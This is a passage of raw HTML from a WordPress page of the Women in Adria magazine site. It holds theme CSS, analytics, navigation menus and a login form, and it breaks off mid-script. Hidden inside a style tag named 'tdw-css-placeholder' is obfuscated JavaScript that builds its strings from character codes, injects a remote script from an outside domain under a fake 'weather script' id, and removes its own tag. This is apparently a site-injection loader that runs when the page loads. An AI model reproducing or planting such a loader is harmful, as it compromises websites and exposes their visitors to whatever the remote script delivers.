a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-3893 single-format-standard td-standard-pack ljepota zivot-u-guzvi tdm-menu-active-style2 ivana-brdar-make-up-nail-art global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "511";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "128";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
